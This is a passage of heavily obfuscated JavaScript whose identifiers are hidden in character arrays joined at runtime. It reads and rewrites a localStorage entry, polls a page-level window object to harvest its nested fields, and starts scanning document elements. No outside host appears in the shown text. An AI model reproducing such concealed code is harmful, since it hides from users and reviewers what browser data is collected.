_0x2987e5=_0x56935;if(_0x1af82c['thdLf'](_0x1af82c[_0x18de8b(-0xf5,-0x111,-0x124,-0xd2)],_0x1af82c[_0x12aa18(-0x1,0x7,-0x28,0xc)])){var _0x4f2e98=_0x2987e5[_0x12aa18(-0x7d,0x48,-0x16,-0x1f)][_0x18de8b(-0x139,-0x12f,-0x198,-0x166)]('|'),_0x1adad3=-0x1a0b+-0x269a+-0xf7*-0x43;while(!![]){switch(_0x4f2e98[_0x1adad3++]){case'0':_0x576c30[[_0x523d88,_0x4b9ecb,_0x3eee8e,_0x35f459,_0x43f020,_0x2c6c2a,_0x4791c0]['join']('')](_0x450280,_0x399554[[_0x489fd1,_0x37552c,_0x1f6e69,_0x3d9a29,_0x11cd8f,_0x4d2574,_0x42d1a1,_0x457d41,_0x3b54db][_0x18de8b(-0x108,-0x152,-0x176,-0x152)]('')](_0x11ca42));continue;case'1':var _0x450280=[_0x483012,_0x6a4cf3,_0x43a09c,_0x49ed93,_0x556724,_0x471721,_0x1d4523,_0x434e9e,_0x20af7e,_0x524ec0,_0x143468,_0x40a5b2,_0x9ae8dc,_0x258a21,_0x2b78de,_0x57bb40,_0x5f1c0a,_0x23f1a1]['join']('');continue;case'2':_0x11ca42=_0x4374e5[[_0x2a904b,_0xf3d1db,_0x4354c4,_0x5edbcb,_0x38fb5d][_0x12aa18(0xe,-0xa,-0x2e,-0x35)]('')](_0x11ca42);continue;case'3':var _0x11ca42=_0x12bfe1[[_0x57174f,_0x52b25b,_0x2dee10,_0xc64c01,_0x1ec6e8,_0x58268f,_0x2ae214][_0x18de8b(-0x112,-0x152,-0x125,-0x125)]('')](_0x450280);continue;case'4':!_0x11ca42&&(_0x11ca42=[_0x8aa456,_0x5472f3][_0x18de8b(-0xea,-0x152,-0xfc,-0x173)](''));continue;case'5':_0x11ca42[_0x587cb5]=_0x22dd43[-0x322+0x1d3*-0xb+0x1734];continue;}break;}}else{_0x3e254e=[_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732]['join']('')+_0x3e254e,_0x3e254e=_0x3e254e[[_0x221b49,_0xb7c145,_0x589bce,_0x349023,_0x153aec][_0x12aa18(-0x7b,-0x52,-0x50,-0x35)]('')]([_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732][_0x18de8b(-0x164,-0x152,-0x1a1,-0x16e)](''));if(_0x1af82c['KLBEq'](_0x3e254e[[_0x589bce,_0x3a0676,_0x3dad21,_0x3c3a7f,_0x153aec,_0x4f35bd][_0x12aa18(-0x6,0xb,-0x6b,-0x35)]('')],0x1*0x224+0x878+-0xa9a)){var _0x3cee64=[_0x5c67d3,_0xd90282,_0x3c3a7f,_0x3a0676,_0x2b3341,_0x418a2b,_0xd90282,_0x418a2b,_0x4f35bd,_0x3a0676,_0x2b3341,_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49][_0x12aa18(-0x67,-0x93,0x33,-0x35)](''),_0x494eae=localStorage[[_0x3c3a7f,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x1c,-0x9f,0x33,-0x35)]('')](_0x3cee64);!_0x494eae&&(_0x494eae=[_0x3dda86,_0x5408ca][_0x18de8b(-0x12f,-0x152,-0x151,-0x1aa)]('')),_0x494eae=JSON[[_0xb7c145,_0xd90282,_0xb421c0,_0x221b49,_0x3a0676][_0x18de8b(-0xfb,-0x152,-0x122,-0x170)]('')](_0x494eae),_0x494eae[_0x5e60da]=_0x3e254e[0x5*0x4b6+-0x1b50+0x3c3],localStorage[[_0x221b49,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x72,-0x7f,-0x15,-0x35)]('')](_0x3cee64,JSON[[_0x221b49,_0x153aec,_0xb421c0,_0x349023,_0x3dad21,_0x3c3a7f,_0x349023,_0x347342,_0x11ee96][_0x12aa18(0x7,-0x9a,-0x47,-0x35)]('')](_0x494eae));}}}function _0x45500f(){var _0x3a52b6={'pwGLB':function(_0x45c012,_0x361e82){function _0x575f86(_0xa8d09f,_0x4b49c3,_0x291d6a,_0x3c6450){return _0x3b07(_0x4b49c3- -0x1e1,_0x3c6450);}return _0x1af82c[_0x575f86(-0x44,0x5,0x2f,0x53)](_0x45c012,_0x361e82);}};function _0x451c88(_0x197254,_0x545e2a,_0xdcc1a8,_0x57681d){return _0x70af0c(_0x545e2a,_0x197254-0x194,_0xdcc1a8-0x74,_0x57681d-0xf0);}function _0x3414a3(_0x430706,_0x506df1,_0x4439b6,_0x250199){return _0x438e7e(_0x430706-0x52,_0x430706-0x2b4,_0x4439b6-0x194,_0x4439b6);}var _0x38764b=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x3b4,0x373,0x2e6)]('')];if(_0x38764b){if(_0x1af82c[_0x451c88(0x350,0x3a8,0x37a,0x327)](_0x451c88(0x354,0x381,0x32e,0x30d),'CDNCI')){var _0x571db1=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x2a1,0x2cc,0x2e3)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49,_0x3a0676,_0x221b49]['join']('')];if(_0x571db1){for(var _0x561d37 in _0x571db1){var _0x30d401=_0x571db1[_0x561d37];}for(var _0x561d37 in _0x30d401){if(_0x1af82c[_0x3414a3(0x299,0x275,0x240,0x290)](_0x1af82c[_0x3414a3(0x2c5,0x26c,0x2de,0x263)],_0x3414a3(0x304,0x341,0x35b,0x35e)))return _0xbaf5c0[_0x3414a3(0x2f0,0x346,0x350,0x309)]()['search'](wDhUVr[_0x3414a3(0x27a,0x284,0x226,0x29e)])['toString']()[_0x451c88(0x34d,0x302,0x31a,0x375)+'r'](_0x206c63)[_0x451c88(0x3ba,0x3c7,0x36a,0x3bf)](wDhUVr[_0x451c88(0x319,0x2bb,0x309,0x2d4)]);else _0x561d37==[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x331,0x38c,0x323)]('')?_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21]['join']('')]?_0x1af82c[_0x451c88(0x338,0x2ce,0x383,0x36c)](_0x1af82c[_0x451c88(0x391,0x342,0x3e7,0x3b0)],_0x1af82c[_0x451c88(0x32d,0x376,0x30a,0x30c)])?(_0x559a39=_0x1b11f6,_0x2ec82a=_0x511c05[_0x46bb77],_0x2df0ff[[_0x3b1d31,_0x4f40e4,_0x4baeb4][_0x3414a3(0x2b0,0x2cd,0x27c,0x247)]('')]([_0x18607f,_0x2df62d,_0xf19077,_0x4e18d1,_0x19b3e0,_0x16e152,_0x9f4eee,_0xbecf96][_0x451c88(0x34f,0x2f9,0x3ae,0x3b7)](''),_0x517571),_0x302c7e[[_0x2b26eb,_0x35c354,_0x2db487][_0x3414a3(0x2b0,0x285,0x2fd,0x28a)]('')]([_0x42ae9d,_0x55f8c6,_0x2bca30,_0x44e4f0,_0x995739,_0x20ae3b,_0x153061,_0x46e24a,_0x127cb1][_0x3414a3(0x2b0,0x25b,0x304,0x2b3)](''),_0x14889c)):_0x1af82c[_0x451c88(0x3a0,0x342,0x3c2,0x3ba)](_0x23c903,_0x561d37,_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x33a,0x399,0x362)]('')]):_0x1af82c[_0x3414a3(0x301,0x311,0x2da,0x353)](_0x23c903,_0x561d37,_0x30d401[_0x561d37]):_0x23c903(_0x561d37,_0x30d401[_0x561d37]);}window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x372,0x3a4,0x36c)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282][_0x3414a3(0x2b0,0x287,0x2b8,0x274)]('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce]['join']('')]&&_0x1af82c[_0x3414a3(0x301,0x298,0x2b1,0x2b3)](_0x23c903,[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x29c,0x2fb,0x276)](''),window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x245,0x27d,0x2e8)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x2a9,0x27f,0x2c6)]('')]);}}else _0x93a977=_0x3a52b6[_0x451c88(0x347,0x338,0x304,0x3af)](_0x43e572,_0x578164);}setTimeout(_0x45500f,0xcb1+-0x9a0+0x5*0x2b);}function _0x438e7e(_0x1e57cd,_0x293edb,_0x459a76,_0x5d9b48){return _0xc0ada9(_0x1e57cd-0xee,_0x293edb-0xbe,_0x459a76-0x6c,_0x5d9b48);}_0x43b304['OZxnb'](_0x45500f);}());}()),(function(){var _0x2ee8ab={'jgRns':_0x47f99b(-0xdb,-0x77,-0xc3,-0xb9),'eNqem':function(_0x9637a3,_0x3b6214){return _0x9637a3!==_0x3b6214;},'RYJUX':_0x47f99b(-0x159,-0x179,-0x111,-0xfc),'DvYdP':_0x47f99b(-0x19c,-0x12a,-0x177,-0x16b)+'+$','jeJoP':function(_0x847c07,_0x1b7b61){return _0x847c07<_0x1b7b61;},'YiQdr':function(_0x217f24,_0x26444b){return _0x217f24===_0x26444b;},'FlcRz':_0x47f99b(-0xd7,-0xdc,-0x104,-0xb6),'TfEZy':function(_0x46afc3,_0xe922e6){return _0x46afc3>_0xe922e6;},'PfOIn':function(_0x131d51,_0x56423b){return _0x131d51===_0x56423b;},'kRrzT':_0x2553e2(0xad,0x42,0xf6,0x82),'jfKEA':function(_0x26aaae,_0x437b1b){return _0x26aaae-_0x437b1b;},'GLnsm':_0x2553e2(0x74,0x71,0x1c,0xdc),'IXMQV':_0x47f99b(-0x148,-0x167,-0x182,-0x125),'MLciC':function(_0x14c111,_0x43e440){return _0x14c111(_0x43e440);},'uRZTW':function(_0x299046,_0x1903c3){return _0x299046===_0x1903c3;},'XXhFL':function(_0x12ee51,_0x165eff){return _0x12ee51%_0x165eff;},'okkov':_0x47f99b(-0x15a,-0x113,-0x140,-0x11c),'luFDd':'pzSlO','uLIAA':function(_0x1a4870,_0x4b3ded){return _0x1a4870*_0x4b3ded;},'TSdiA':function(_0x4b0496,_0x2e06d7){return _0x4b0496-_0x2e06d7;},'ayrqg':'VdYjA','tYyVg':_0x2553e2(0xa7,0x7c,0x54,0x76),'qimDL':function(_0x2b4373,_0x23460c){return _0x2b4373!==_0x23460c;},'LYAPB':_0x47f99b(-0xfd,-0x7c,-0xd3,-0x112),'JIidO':_0x47f99b(-0x1bb,-0x14d,-0x17e,-0x13f),'WLUtA':function(_0x276adb,_0xaf1c3e){return _0x276adb(_0xaf1c3e);},'XoRqn':function(_0x181749,_0x1fa728){return _0x181749+_0x1fa728;},'sZpZN':'GXxpe','AISce':_0x2553e2(0x8a,0x4b,0x70,0x80),'UHQRX':function(_0x6c0325,_0x2c65b1){return _0x6c0325-_0x2c65b1;},'Intfz':function(_0x10e069,_0x36a252){return _0x10e069(_0x36a252);},'fVPIc':function(_0x378e2c,_0x7b21ab,_0x21adb8){return _0x378e2c(_0x7b21ab,_0x21adb8);},'peSEE':function(_0x5546a5,_0x4741b2){return _0x5546a5/_0x4741b2;},'RkaXM':function(_0x43986b,_0x386166){return _0x43986b/_0x386166;},'zaNLe':function(_0x2cde98,_0x4cd5ec){return _0x2cde98===_0x4cd5ec;},'CouwS':_0x47f99b(-0x12e,-0x113,-0x145,-0x144),'eQiHJ':function(_0x1db046,_0xb609d){return _0x1db046<_0xb609d;},'FGiUt':function(_0x4f3aa1,_0x374ed7){return _0x4f3aa1===_0x374ed7;},'CLnZd':_0x2553e2(0x2b,0x29,-0xc,0x49),'ywQhX':_0x2553e2(0x66,0x87,0xad,0x99),'SMrKD':'OAZZu','kvhph':_0x47f99b(-0x136,-0xad,-0xfb,-0xb8),'mbBrL':function(_0x39afcd,_0x502eee){return _0x39afcd===_0x502eee;},'KfOSK':function(_0x567fb7){return _0x567fb7();},'ZUubS':function(_0x39067c,_0x4494ec){return _0x39067c!==_0x4494ec;},'OjaCW':_0x47f99b(-0x11b,-0x143,-0x159,-0x14f),'xZXcA':_0x2553e2(0xbc,0xbd,0x91,0x113),'rESQq':function(_0x3931db,_0x773177){return _0x3931db!==_0x773177;},'zVcCV':_0x47f99b(-0x129,-0xf4,-0xc8,-0xae),'obfhk':_0x2553e2(0x21,0x40,0x3e,0x54),'yVPaS':'yOTFo','NQZbm':function(_0x10058b,_0x2e6e23){return _0x10058b+_0x2e6e23;},'RUlgz':function(_0x4f58bb,_0x591917,_0x4790ed){return _0x4f58bb(_0x591917,_0x4790ed);},'dRgcy':function(_0x3b5ffa,_0x41d80f){return _0x3b5ffa>_0x41d80f;},'GyciB':function(_0x57ddd5,_0xc5cb86){return _0x57ddd5+_0xc5cb86;},'FrSSw':function(_0x45a7a1,_0x3c8fc7){return _0x45a7a1(_0x3c8fc7);},'YgXmd':function(_0x29b448,_0x1e0b86){return _0x29b448===_0x1e0b86;},'Zqsrd':_0x47f99b(-0x15f,-0x136,-0x116,-0xb4),'wpwhI':'3|1|6|2|4|'+'0|5','ZRzZe':function(_0x1f8c38,_0x3a5d83){return _0x1f8c38(_0x3a5d83);},'NnPNu':function(_0x3ec513,_0x5ab0e7){return _0x3ec513(_0x5ab0e7);},'ptISZ':_0x2553e2(0x96,0xc9,0x9a,0x99),'DTgUi':function(_0x5cba0d,_0x41fd9b){return _0x5cba0d*_0x41fd9b;},'zjbTW':function(_0x27ac68,_0x52d8da,_0x312551){return _0x27ac68(_0x52d8da,_0x312551);},'KHPLe':'bDIvm','YrKuu':function(_0x33f350,_0x59f3e4){return _0x33f350<_0x59f3e4;},'KjoZX':function(_0x403294,_0x86090b,_0x4c3243){return _0x403294(_0x86090b,_0x4c3243);},'tvVKm':_0x2553e2(-0x2,0x29,0x31,-0x26)+_0x2553e2(0x36,0x39,-0xb,0x28)+_0x2553e2(0x7,-0x53,-0xf,0x1c)+_0x2553e2(0x81,0x57,0xdd,0x42)+'Pa3ErZqWUB'+_0x2553e2(0xb4,0xd4,0xc5,0x89)+'4$RLwC+T'},_0xbfcff2=(function(){function _0x442d06(_0x79700,_0x49bad3,_0x2fb13f,_0x2c2f7e){return _0x2553e2(_0x2c2f7e-0x10f,_0x49bad3-0x4d,_0x2fb13f,_0x2c2f7e-0x17a);}var _0x476c5f={};function _0x37bba0(_0x36b2ec,_0x4ffe7e,_0x24a082,_0x27f1ec){return _0x47f99b(_0x36b2ec-0x1cd,_0x27f1ec,_0x24a082-0x320,_0x27f1ec-0x1cb);}_0x476c5f[_0x37bba0(0x162,0x1b0,0x1aa,0x142)]=function(_0x48fe5f,_0x23a0b7){return _0x48fe5f!==_0x23a0b7;},_0x476c5f[_0x442d06(0x1d4,0x15b,0x18b,0x169)]=_0x2ee8ab[_0x37bba0(0x1bc,0x24a,0x1e7,0x218)],_0x476c5f[_0x37bba0(0x207,0x1a6,0x1b0,0x16d)]=_0x442d06(0x175,0x104,0x13a,0x16c);var _0xc8c275=_0x476c5f;if(_0x2ee8ab[_0x442d06(0x172,0x191,0x1b7,0x17f)](_0x2ee8ab[_0x442d06(0x183,0x145,0x147,0x185)],_0x442d06(0x185,0x11c,0x1e3,0x180))){var _0x6e4134=_0x1980a8?function(){if(_0x11a035){var _0xa13a7c=_0x2e4241['apply'](_0x2f08ff,arguments);return _0x19c773=null,_0xa13a7c;}}:function(){};return _0x3fdea3=![],_0x6e4134;}else{var _0x37c465=!![];return function(_0x2f4a0c,_0xd6003f){var _0x46dffc={'dRFsL':function(_0x3478c1,_0x761696){function _0x5c4e02(_0x4af3a0,_0x227236,_0x2982ee,_0x1e407e){return _0x3b07(_0x1e407e-0xbe,_0x4af3a0);}return _0xc8c275[_0x5c4e02(0x26a,0x230,0x1c2,0x20c)](_0x3478c1,_0x761696);},'MDUUJ':_0xc8c275['pKtlM'],'LOwCn':_0xc8c275[_0x2065ce(0x3b0,0x3a8,0x419,0x379)]},_0x460c1f=_0x37c465?function(){function _0x71661(_0x1cdffb,_0xb4b1b0,_0x547c3c,_0x5f088e){return _0x2065ce(_0x547c3c- -0x147,_0xb4b1b0-0x1dd,_0x547c3c-0x139,_0xb4b1b0);}function _0x1d289d(_0x207671,_0x2acddc,_0xef2b6a,_0x37853a){return _0x2065ce(_0x2acddc- -0x218,_0x2acddc-0x131,_0xef2b6a-0x8b,_0x37853a);}if(_0x46dffc[_0x71661(0x299,0x2ab,0x25d,0x276)](_0x46dffc[_0x71661(0x261,0x2a2,0x2c6,0x2b5)],_0x46dffc[_0x1d289d(0x24f,0x251,0x1f2,0x1ef)])){if(_0xd6003f){var _0x44e3e0=_0xd6003f['apply'](_0x2f4a0c,arguments);return _0xd6003f=null,_0x44e3e0;}}else _0x116bce=_0x126a90;}:function(){};_0x37c465=![];function _0x2065ce(_0x58ff00,_0x33e23c,_0x214862,_0x2c269c){return _0x442d06(_0x58ff00-0x147,_0x33e23c-0xf,_0x2c269c,_0x58ff00-0x28f);}return _0x460c1f;};}}()),_0x3b6a5d=_0x2ee8ab[_0x2553e2(0x37,0x53,0x9f,0x40)](_0xbfcff2,this,function(){function _0x30f62f(_0x10b5f0,_0x2c148f,_0x42fa97,_0x14466e){return _0x2553e2(_0x2c148f-0x47c,_0x2c148f-0x160,_0x10b5f0,_0x14466e-0xd7);}function _0x56957e(_0x5c31dd,_0x267782,_0x3a313e,_0x4e99bc){return _0x47f99b(_0x5c31dd-0x19b,_0x4e99bc,_0x3a313e- -0xd2,_0x4e99bc-0x1e3);}return _0x3b6a5d[_0x30f62f(0x4fe,0x50e,0x4c6,0x547)]()['search'](_0x2ee8ab['DvYdP'])[_0x30f62f(0x568,0x50e,0x555,0x563)]()[_0x30f62f(0x46c,0x4cc,0x473,0x490)+'r'](_0x3b6a5d)['search'](_0x2ee8ab[_0x56957e(-0x1dd,-0x1bb,-0x221,-0x230)]);});_0x2ee8ab[_0x2553e2(0x60,0xb3,0xc,0x1e)](_0x3b6a5d);var _0x457a4e=_0x2ee8ab[_0x47f99b(-0xa9,-0xd8,-0xc2,-0x58)][_0x2553e2(0x75,0x63,0x90,0x45)](''),_0x84be79=_0x457a4e[-0x748*0x5+0x222+0x2246],_0x353413=_0x457a4e[-0x597+-0x1c82+0x369*0xa],_0x57dd97=_0x457a4e[-0x23ff+-0x176*0x17+0x459b],_0x21a099=_0x457a4e[0x1541+0x1ccf+-0x320d],_0x37152b=_0x457a4e[-0x183a+-0x1888+0x821*0x6],_0x5f2120=_0x457a4e[0x6d*0x47+0x238e*0x1+-0x41c4],_0x2bb825=_0x457a4e[0x18ad*-0x1+0x2680+-0xdcd],_0x28d548=_0x457a4e[0x2668*-0x1+0x815*-0x1+0x2e84],_0xcb5994=_0x457a4e[0x4d6*0x6+0x17*-0x110+-0x48c],_0x4b39c8=_0x457a4e[-0x103e+0xffc+0x4b*0x1],_0x5377a0=_0x457a4e[0x893*-0x4+0x200*-0x1+0x2456],_0x18ab00=_0x457a4e[-0x63*0x65+-0x1*0x236f+0x4a89*0x1];function _0x47f99b(_0x301e7d,_0x3dd3d3,_0x56edf6,_0x2907a3){return _0x3b07(_0x56edf6- -0x2c4,_0x3dd3d3);}var _0x5af8b0=_0x457a4e[-0x1722+-0x4f*-0x5+0x15a3],_0x2e96c0=_0x457a4e[0x165e+-0xc9*0x9+-0xf40*0x1],_0xdfadcf=_0x457a4e[-0xb*0x17d+-0x1658+-0x26c5*-0x1],_0x4134ba=_0x457a4e[-0x2*0x36e+-0x4*0x31d+0x135f],_0x5bfd24=_0x457a4e[-0x1f5*-0x8+-0x241f*-0x1+0x33b7*-0x1],_0x2bce5d=_0x457a4e[-0x93e+0x23b+0x714],_0x1a8507=_0x457a4e[0x47*0x1+-0x83*-0xd+-0x6dc],_0x4b7cd8=_0x457a4e[-0x2*0xec3+0x413*0x8+-0x2ff],_0x4e1d1f=_0x457a4e[-0x2043+0x24da+-0x5*0xe7],_0x5da7fd=_0x457a4e[-0x2239+0x1*0x9b+0x21b3],_0x31aa38=_0x457a4e[0x2*-0x2fb+-0x127+0x733];function _0x2553e2(_0x825b4a,_0x113906,_0x3c7298,_0x4f2274){return _0x3b07(_0x825b4a- -0x142,_0x3c7298);}var _0x2fe9a2=_0x457a4e[-0xb96+0x1*-0x16f+0xd1c],_0x260c5c=_0x457a4e[-0x1*-0x1460+0x17f+0x1*-0x15c7],_0x5dd154=_0x457a4e[-0x7c*-0xb+-0x1627+0xe4*0x13],_0x45abff=_0x457a4e[-0x81*-0x19+0xe3*0x26+0x2b*-0x113],_0x1ff4b0=_0x457a4e[0xd98+-0x249d+0x1720],_0x363b73=_0x457a4e[0x1166+0x151b*0x1+-0x2665],_0x90ee9b=_0x457a4e[0x161*-0x16+-0x3*-0x91+0x1cc0],_0x25bf19=_0x457a4e[-0x203a+0x5d*0x2b+-0x1*-0x10b9],_0x441826=_0x457a4e[0x10ea*0x1+0x23*-0x28+-0xb53],_0x3ed55a=_0x457a4e[-0xa*-0x44+-0xef1+-0x423*-0x3],_0x54be0b=_0x457a4e[0x26dc+-0x1674*-0x1+-0x3d2f],_0x566908=_0x457a4e[-0x1dff+-0x264a+-0x9b*-0x71],_0x4ce237=_0x457a4e[-0x133f+0x7*0x57+-0x1*-0x1101],_0x24eb6e=_0x457a4e[0x1*0x1429+-0x67*-0x8+-0x173d],_0x1634b1=_0x457a4e[0x241d+-0x18e0+-0x1*0xb18],_0x598389=_0x457a4e[0x8*-0x305+-0x1da+0x1a28],_0x114817=_0x457a4e[0x179f+-0x347*0x2+0x1*-0x10ea],_0x5a84dd=_0x457a4e[-0x1*-0x26e5+-0x184d+0x70*-0x21],_0x2ecda1=_0x457a4e[-0x2b*0x2b+-0x4e*-0x18+0x12],_0x591754=_0x457a4e[0x18f1+0x1465*0x1+-0xb4b*0x4],_0x27bf37=_0x457a4e[-0x17*-0x97+-0x1*0x1d06+0xfa0],_0x1b29f9=_0x457a4e[-0x964*0x1+0x1b1a+-0x118a*0x1],_0x14682a=_0x457a4e[0x4*-0x2a7+0x22c4+-0x1*0x17fb],_0x43ddae=_0x457a4e[-0x259a+0x2*-0x152+0xd*0x31c],_0x5c0f9d=_0x457a4e[0x603+-0x1855+-0x3*-0x62b],_0x4b5561=_0x457a4e[0x4e6+-0x18df+0x1429],_0x5a3863=_0x457a4e[0x18dd+-0x1eb1+0x605],_0x5eed24=_0x457a4e[-0x143b+0x145b+0x12],_0x583a62=_0x457a4e[0x2625*0x1+-0x1d11*0x1+-0x8e1],_0x1024a6=_0x457a4e[0x4*-0x82d+0x1*0xa58+-0x4*-0x5a4],_0x226519=_0x457a4e[0x1f6+-0x16f5*-0x1+-0x18b6],_0x1f34b1=_0x457a4e[-0x2527+-0x1*-0x7a0+0x1dbd],_0x4f64e7=_0x457a4e[0x1677+-0x128c+0x3b4*-0x1],_0x42c77f=_0x457a4e[-0x1dac*0x1+0x1*0xf13+-0xed1*-0x1],_0xa568=_0x457a4e[-0xe0*0x10+-0x4a4*-0x6+-0x1*0xd9f],_0xd77d3f=_0x457a4e[-0x640+0xe03*0x1+-0x789*0x1],_0x5aa5aa=_0x457a4e[0xd*0xf5+-0x6bd*0x1+-0x579],_0x280994=_0x457a4e[-0x13*-0x3d+0x2693+-0x2ade],_0x414906=_0x457a4e[-0x98f*-0x3+0xd0*0x2+0x8*-0x3c2],_0x347aa3=_0x457a4e[-0x2f*0xaf+0xaf+-0xa90*-0x3],_0x2c9b9f=_0x457a4e[-0x2fc+-0xcc9+0xa4*0x19],_0x10650c=_0x457a4e[0x1*-0x1326+-0x397*0x9+0x33b5],_0x3d7105=_0x457a4e[0x11*-0x117+-0x1f4e*0x1+-0x1*-0x3216],_0xa47bbf=_0x457a4e[0x2143+-0x17*0xdf+-0x2*0x67c],_0x5da5ce=_0x457a4e[0x6d*0x43+0xff3*-0x2+-0x3e*-0xf];(function(){var _0x1fd425={'AmqDp':_0x11f385(-0x1f5,-0x1b2,-0x24c,-0x205)+'5|2','qSrEG':function(_0x2161b3,_0x4e7b9e){return _0x2ee8ab['NnPNu'](_0x2161b3,_0x4e7b9e);},'wpUlE':function(_0x28db28,_0x1be672){function _0x3558b2(_0x4d4ab8,_0x376787,_0x1c4b74,_0x13ecdb){return _0x11f385(_0x4d4ab8-0x32a,_0x376787-0xc9,_0x1c4b74,_0x13ecdb-0x7b);}return _0x2ee8ab[_0x3558b2(0x1b5,0x168,0x191,0x1b6)](_0x28db28,_0x1be672);},'xODhc':_0x2ee8ab[_0x11f385(-0x16a,-0x1c4,-0x121,-0x1c5)],'ZNuba':function(_0x318207,_0xc9a109){function _0x3977c6(_0x5b691f,_0xd13079,_0x3d54ef,_0x8c1903){return _0x45888f(_0x8c1903- -0x2cb,_0xd13079-0xdd,_0x3d54ef-0x166,_0x5b691f);}return _0x2ee8ab[_0x3977c6(0x1ec,0x24a,0x221,0x207)](_0x318207,_0xc9a109);},'qZHdE':function(_0xd3fe17,_0xd69acb){function _0x503290(_0x32c6c1,_0x4217a8,_0x3cda2e,_0x1f7f54){return _0x11f385(_0x3cda2e-0x589,_0x4217a8-0x1d5,_0x1f7f54,_0x1f7f54-0xbe);}return _0x2ee8ab[_0x503290(0x41c,0x3f5,0x43c,0x44e)](_0xd3fe17,_0xd69acb);},'GZNIm':function(_0x2c588b,_0x3aa7c4){return _0x2ee8ab['ZUubS'](_0x2c588b,_0x3aa7c4);},'SLtxy':function(_0xb34e81,_0x4739cd){return _0x2ee8ab['XXhFL'](_0xb34e81,_0x4739cd);},'dLfPs':function(_0x5cc209,_0x1095c8,_0x60c78e){return _0x2ee8ab['zjbTW'](_0x5cc209,_0x1095c8,_0x60c78e);},'oTjnn':function(_0x59cba8,_0x1d2253){function _0x513554(_0x50fea3,_0x3dd51e,_0x1ecac6,_0x322cd7){return _0x45888f(_0x50fea3- -0x3f7,_0x3dd51e-0x13,_0x1ecac6-0x1c7,_0x1ecac6);}return _0x2ee8ab[_0x513554(0xb1,0xbc,0xbd,0x93)](_0x59cba8,_0x1d2253);},'fdrJS':'pjxko','zrpXV':_0x2ee8ab[_0x45888f(0x4c4,0x45b,0x525,0x50d)],'NGyqA':function(_0x52cd4d,_0x10ac5b){return _0x2ee8ab['YrKuu'](_0x52cd4d,_0x10ac5b);},'wKUZd':_0x45888f(0x4d7,0x493,0x46f,0x504)},_0x41e0fd=[],_0x2fea1a=![];function _0x1f9c84(_0x2cfe63=document){let _0x3215aa=[];function _0xa7184d(_0x430b37,_0x35e8a4,_0x18605a,_0x52a743){return _0x45888f(_0x35e8a4- -0xe,_0x35e8a4-0x180,_0x18605a-0x132,_0x52a743);}let _0x3f5d35=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][[_0x3ed55a,_0x24eb6e,_0x31aa38,_0x4b7cd8][_0x2c0b76(0x7f,0xb7,0xad,0x9a)]('')]('')]([_0x21a099,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8][_0xa7184d(0x4fa,0x4ca,0x46a,0x49b)](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8]['join']('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x3f5d35));function _0x2c0b76(_0x3a257d,_0x21910d,_0x40cf5f,_0x87437a){return _0x11f385(_0x87437a-0x267,_0x21910d-0x131,_0x40cf5f,_0x87437a-0x177);}let 